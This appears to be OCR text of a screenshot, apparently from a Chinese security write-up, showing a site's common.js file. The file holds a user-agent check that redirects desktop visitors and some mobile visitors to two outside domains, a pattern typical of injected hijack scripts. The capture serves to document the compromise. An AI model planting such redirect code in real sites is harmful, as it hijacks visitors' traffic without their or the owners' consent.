 不安全 | bydfy.com/jpjs/common.js?v=1576760798
应用 安全导航 实战案例 信息收集 博客 病毒分析 内网渗透 WEB知识点 Tip
var sUserAgent= navigator.userAgent.toLowerCase();
var bIsIphoneOs= sUserAgent.match(/iphone/i) == "iphone";
var bIsSymb= sUserAgent.match(/symbianos/i) == "symbianos";
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";
var bIsIpod= sUserAgent.match(/ipod/i) == "ipod";
var bIsAndroid= sUserAgent.match(/android/i) == "android";
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
var bIsWP= sUserAgent.match(/windows phone/i) == "windows phone";
var isBDAPP=sUserAgent.match(/baiduboxapp/i) == "baiduboxapp";
var isBDBrowser=sUserAgent.match(/baidubrowser/i) == "baidubrowser";
var isM= bIsIphoneOs || bIsSymb || bIsIpad || bIsIpod || bIsAndroid || bIsCE || bIsWM || bIsWP;
if(!isM){
window.location.href="https://www.yy9079.com";
}
else if(isM && !isBDAPP && !isBDBrowser){
window.location.href="http://m.k6d0tg.com";
}
重生信息安全